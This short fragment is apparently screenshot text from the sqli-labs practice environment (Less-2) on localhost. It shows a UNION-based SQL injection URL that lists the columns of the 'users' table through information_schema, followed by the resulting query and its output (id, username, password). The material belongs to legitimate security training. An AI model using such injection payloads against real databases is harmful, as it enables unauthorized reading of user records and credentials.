 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27...
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'-- LIMIT 0,1您的登录名：security
您的密码：id,username,password
SQLI DUMB SERIES-2